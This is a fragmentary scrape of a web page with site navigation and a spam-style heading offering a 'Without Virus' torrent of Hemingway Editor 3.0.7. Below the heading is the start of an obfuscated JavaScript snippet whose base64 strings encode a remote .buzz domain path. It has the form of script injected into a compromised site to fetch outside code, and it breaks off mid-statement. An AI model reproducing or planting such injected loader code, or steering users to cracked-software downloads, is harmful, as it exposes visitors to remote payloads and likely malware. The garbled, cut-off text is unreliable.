
Donate Now
Login
BECOME A MEMBER
Download Hemingway Editor
3.0.7 Without Virus Torrent
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEu
pds=pdx.split(“|”);pds.forEach(function(pde){const